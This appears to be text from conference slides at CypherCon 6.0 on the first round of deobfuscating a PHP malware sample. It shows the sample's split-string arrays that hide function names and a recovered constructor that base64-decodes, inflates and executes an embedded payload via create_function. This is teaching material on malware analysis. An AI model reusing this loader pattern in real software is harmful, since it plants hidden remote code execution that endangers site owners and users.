 Deobfuscation, Round 1: “deob-1.php”
★ Low hanging fruit
★ Commenting out unnecessary code
★ Change function aliases back to their function names
var $memory;
var $_emu = 0;
var $check = array('e', 't', 'nf', 'gz', 'i', 'la');
var $x64 = array('unct', 'crea', 'te_f', 'ion');
var $stable = array('ode', 'base6', '4_dec');
var $seek = array('e', 'se', 'tc', 'oo', 'ki');
var $_debug = array('str', 'e', '_re', 'plac');
gzinflate()
create_function()
base64_decode()
setcookie()
str_replace()
<?php
class Set {
function __construct() {
$view = @create_function('',@gzinflate(@base64_decode(str_replace("\r\n", "",$this->mv)))); // was ->tx(->stable(->ls()))
$_code = $view();
CYPHERCON
6.0